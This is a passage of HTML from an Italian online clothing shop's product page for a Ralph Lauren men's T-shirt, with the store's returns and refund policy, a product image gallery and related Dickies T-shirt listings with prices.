                <textarea rows="3" cols="50" id="domanda" placeholder="DOMANDA" name="domanda"></textarea>
                <br>
                <p>Proseguendo dichiaro di aver letto <a href="/privacy-policy"><strong>l'informativa sulla privacy</strong></a></p>
                <input class="btn-primary btn" type="submit" id="submit" value="Invia Richiesta" name="senda"/>
                <div id="loader"></div><br>
                <span id="response"></span>
            </form>
     
        </div>
</div>
        <!-- ....//.... -->


</div>
</div>

<button class="collapsible_1">RESI O RIMBORSI</button>
<div class="content0">
 <p>DIRITTO DI RECESSO 1 - Ai sensi dell'art. 59 DECRETO LEGISLATIVO 21 febbraio 2014, n. 21 per tutti i prodotti venduti online nel sito www.roncastyle.it di proprietà di Ronca 1862 srl, se il Cliente è un consumatore (ossia una persona fisica che acquista la merce per scopi non riferibili alla propria attività professionale, ovvero non effettua l'acquisto indicando nel modulo d'ordine a Ronca 1862 srl un riferimento di Partita IVA), è possibile recedere dal contratto di acquisto per qualsiasi motivo entro 14 giorni dal ricevimento della merce.</p>
<p>3. Per esercitare tale diritto, è sufficiente che il Cliente invii una dichiarazione esplicita, anche tramite mail, della intenzione di avvalersi del diritto di recesso. Ronca 1862 srl invierà al cliente via mail un modulo cartaceo che dovrà essere stampato e che contiene un numero di autorizzazione che dovrà essere attaccato all'esterno dell'involucro in cui verrà collocato fisicamente il prodotto e fatto pervenire a Ronca 1862 srl , senza indebito ritardo, entro 14 giorni lavorativi dall'autorizzazione al recesso.</p>
<p>4 - Al cliente che recede, per i prodotti coperti da diritto di recesso, saranno rimborsati i pagamenti effettuati, comprensivi dei costi di consegna (ad eccezione dei costi supplementari derivanti dalla eventuale scelta di un tipo di consegna diverso dal tipo meno costoso di consegna standard offerta), senza indebito ritardo e in ogni caso non oltre 14 giorni da quando Ronca 1862 srl riceve la decisione di recedere. Detti rimborsi saranno effettuati utilizzando lo stesso mezzo di pagamento usato per la transazione iniziale, salvo che il cliente non richieda il rimborso su diverso mezzo di pagamento. In tale caso saranno a carico del cliente eventuali costi aggiuntivi derivanti dal diverso mezzo di pagamento scelto. Il rimborso può essere sospeso fino al ricevimento dei beni oppure fino allíavvenuta dimostrazione da parte del cliente di aver rispedito i beni.</p>
<p>Per il rimborso da effettuarsi tramite bonifico bancario il Cliente deve indicare anche le coordinate bancarie necessarie per restituire le somme corrisposte</p>
<p>5 - Il cliente è responsabile solo della diminuzione del valore dei beni risultante da una manipolazione diversa da quella necessaria per stabilire la natura, le caratteristiche e il funzionamento dei beni</p>
</div>


</div>







   
	<div class="product-brand">
		<div class="brand-name"><span class="title">Brand</span><a title="RALPH LAUREN" href="https://www.roncastyle.com/cerca-per-marca/ralph-lauren">RALPH LAUREN</a></div>
	</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>








	<div class="product-thumbnail">
    <div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-00_41.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-00_41.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-00_41.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-01_41.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-01_41.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-01_41.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-02_41.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-02_41.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-02_41.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-03_41.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-03_41.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-03_41.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-04_41.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-04_41.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-04_41.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-05_23.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-05_23.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-05_23.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-06_23.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-06_23.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-06_23.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-07_23.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-07_23.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-07_23.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-08_23.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-08_23.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-08_23.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-09_23.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-09_23.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-09_23.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-10_23.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-10_23.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-10_23.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-11_23.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-11_23.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-11_23.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-12_23.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-12_23.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-12_23.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-13_23.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-13_23.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-13_23.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-14_23.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-14_23.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-14_23.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-15_23.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-15_23.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-15_23.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-16_23.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-16_23.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-16_23.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-17_23.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-17_23.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-17_23.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-18_23.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-18_23.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-18_23.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-19_23.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-19_23.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-19_23.jpg"
                                 alt=""/>
                        </a>
                                                </div>
            </div>
            <div class="horizontal-thumbnail-row">
            <div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">
                                                                                                <div class="item-thumb imgzoom active" data-owl="0">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-00_41.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="1">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-01_41.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="2">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-02_41.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="3">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-03_41.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="4">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-04_41.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="5">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-05_23.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="6">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-06_23.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="7">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-07_23.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="8">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-08_23.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="9">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-09_23.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="10">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-10_23.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="11">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-11_23.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="12">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-12_23.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="13">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-13_23.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="14">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-14_23.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="15">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-15_23.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="16">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-16_23.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="17">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-17_23.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="18">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-18_23.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="19">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-19_23.jpg"
                             alt=""/>
                                            </div>
                                                </div>
        </div>
    </div>





</div><input name="form_key" type="hidden" value="NA2D7nZWAhj2QUKt" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>










                        <div class="block-releated block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-heading">
        <h3 class="title text-uppercase">
            <span id="block-related-heading" role="heading" aria-level="2">Prodotti Correlati</span>
        </h3>
    </div>
    <div class="block-content content " aria-labelledby="block-related-heading">
        <div class="products wrapper grid mgs-products products-grid active-slider products-related">
            <div id="product-slider-related" class="products list items product-items owl-carousel mgs-owl-carousel line">
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/t-shirt-da-uomo-dickies-girocollo-con-logo-dick5f0029-verde.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-dickies-dk0a4xdb-2-ronca-00_14.jpg" alt="t Shirt da uomo Dickies girocollo con logo"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-dickies-dk0a4xdb-2-ronca-00_14.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"91873","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":91873,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="DICK5F0029-VERDE"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA%2C%2C/product/91873/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="91873">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="NA2D7nZWAhj2QUKt" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/t-shirt-da-uomo-dickies-girocollo-con-logo-dick5f0029-verde.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="t Shirt da uomo Dickies girocollo con logo" href="https://www.roncastyle.com/t-shirt-da-uomo-dickies-girocollo-con-logo-dick5f0029-verde.html">
                                    t Shirt da uomo Dickies girocollo con logo</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="91873" data-price-box="product-id-91873">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-91873"                data-price-amount="29"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">29,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-91873"                data-price-amount="20.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20,30 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 30%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-91873'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/t-shirt-da-uomo-dickies-girocollo-con-logo-dick5f0029-bianco.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-dickies-dk0a4xdb-2-ronca-00_12.jpg" alt="t Shirt da uomo Dickies girocollo con logo"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-dickies-dk0a4xdb-2-ronca-00_12.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"91871","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
